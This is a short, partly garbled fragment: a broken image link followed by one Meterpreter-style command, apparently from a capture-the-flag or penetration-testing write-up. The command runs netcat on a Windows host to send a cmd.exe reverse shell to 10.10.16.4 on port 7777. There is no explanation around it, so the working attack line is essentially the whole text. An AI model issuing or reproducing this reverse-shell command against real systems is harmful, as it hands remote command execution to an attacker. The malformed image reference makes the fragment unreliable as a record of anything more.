 execute -f nc.exe -a "-e cmd.exe 10.10.16.4 7777"